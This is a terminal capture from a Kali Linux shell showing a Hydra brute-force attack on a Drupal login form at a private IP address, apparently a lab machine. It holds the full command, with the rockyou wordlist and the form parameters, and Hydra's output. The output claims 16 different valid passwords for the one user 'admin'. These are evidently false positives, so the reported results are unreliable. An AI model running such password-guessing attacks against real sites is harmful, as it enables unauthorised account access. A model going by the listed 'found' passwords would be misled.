 root@kali:~# hydra -l admin -P '/root/Desktop/rockyou.txt' 10.0.2.16 http-post-form "/drupal-8.36/node?destination=node:name=^USER^&pass=^PA
SS^&form_id=user_login_block&form_build_id=form--GCHnggDLWXInx8l7P2DU8TyC2lOIlDdhZhFLr7xVu0:Sorry, unrecognized username or password."
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-09-28 14:51:42
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://10.0.2.16:80//drupal-8.36/node?destination=node:name=^USER^&pass=^PASS^&form_id=user_login_block&form_buil
d_id=form--GCHnggDLWXInx8l7P2DU8TyC2lOIlDdhZhFLr7xVu0:Sorry, unrecognized username or password.
[80][http-post-form] host: 10.0.2.16   login: admin   password: 123456
[80][http-post-form] host: 10.0.2.16   login: admin   password: jessica
[80][http-post-form] host: 10.0.2.16   login: admin   password: rockyou
[80][http-post-form] host: 10.0.2.16   login: admin   password: iloveyou
[80][http-post-form] host: 10.0.2.16   login: admin   password: 12345678
[80][http-post-form] host: 10.0.2.16   login: admin   password: 1234567
[80][http-post-form] host: 10.0.2.16   login: admin   password: password
[80][http-post-form] host: 10.0.2.16   login: admin   password: princess
[80][http-post-form] host: 10.0.2.16   login: admin   password: abc123
[80][http-post-form] host: 10.0.2.16   login: admin   password: babygirl
[80][http-post-form] host: 10.0.2.16   login: admin   password: 123456789
[80][http-post-form] host: 10.0.2.16   login: admin   password: nicole
[80][http-post-form] host: 10.0.2.16   login: admin   password: monkey
[80][http-post-form] host: 10.0.2.16   login: admin   password: daniel
[80][http-post-form] host: 10.0.2.16   login: admin   password: lovely
[80][http-post-form] host: 10.0.2.16   login: admin   password: 12345
1 of 1 target successfully completed, 16 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-09-28 14:51:48
root@kali:~#